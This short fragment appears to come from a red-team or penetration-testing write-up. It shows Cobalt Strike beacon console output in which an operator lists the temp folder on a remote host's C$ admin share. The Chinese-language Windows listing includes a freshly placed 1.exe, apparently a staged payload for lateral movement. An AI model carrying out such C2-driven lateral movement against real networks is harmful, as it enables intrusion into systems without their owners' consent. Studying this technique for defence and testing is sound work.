 beacon> shell dir \\10.10.10.10\c$\windows\temp
[*] Tasked beacon to run: dir \\10.10.10.10\c$\windows\temp
[+] host called home, sent: 64 bytes
[+] received output:
驱动器 \\10.10.10.10\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\10.10.10.10\c$\windows\temp 的目录
2020/12/27  16:36    <DIR>          .
2020/12/27  16:36    <DIR>          ..
2020/12/27  16:35            14,336 1.exe
2019/09/08  18:56                 0 DMI73E7.tmp
2019/09/09  10:47                 0 FXSAPIDebugLogFile.txt
2019/09/09  10:47                 0 FXSTIFFDebugLogFile.txt
2019/09/08  18:54               783 winstore.log
5 个文件         15,119 字节
2 个目录 54,909,095,936 可用字节